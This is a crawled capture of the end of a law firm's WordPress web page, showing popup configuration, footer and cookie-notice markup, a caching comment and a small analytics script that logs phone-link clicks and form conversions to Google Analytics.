top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":468,"slug":"prepared"},"pum-183":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".win-rate"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":183,"slug":"win-rate"}};
</script>
<script src="//ggh-law.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1745941070&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=5.12" id="wpex-social-share-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#f9fafb)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Gaines Gault Hendrix          </div>
        
                  <div class="spsig-policies">
            <a href="https://ggh-law.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://ggh-law.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 63/350 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching 1/55 queries in 0.037 seconds using Redis

Served from: ggh-law.com @ 2026-01-20 04:16:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggh-law.com/wp-admin/admin-ajax.php
body_size: 218
content:
Footprint Set: ref:  landing: https://ggh-law.com/recent-news/ggh-super-lawyers-accolades/

--- FILE ---
content_type: application/javascript
request_url: https://awsstatreporter.com/tracker.js
body_size: 613
content:
var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);